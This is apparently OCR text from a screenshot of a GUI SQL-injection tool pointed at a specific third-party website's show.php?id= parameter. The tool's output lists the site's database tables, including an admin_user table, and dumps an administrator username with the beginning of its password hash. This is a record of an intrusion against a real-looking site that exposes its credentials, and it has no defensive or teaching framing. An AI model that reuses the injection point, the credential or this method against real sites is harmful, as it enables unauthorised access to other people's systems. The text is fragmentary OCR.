 Target: http://haier-wulianwang.ku6.com/show.php?id=16
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Dete
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin
Stop Get DBs Get Tables Get Columns Get Data Save Table
article_group
article
admin_user
enable
power
username passwd
admin 21232f297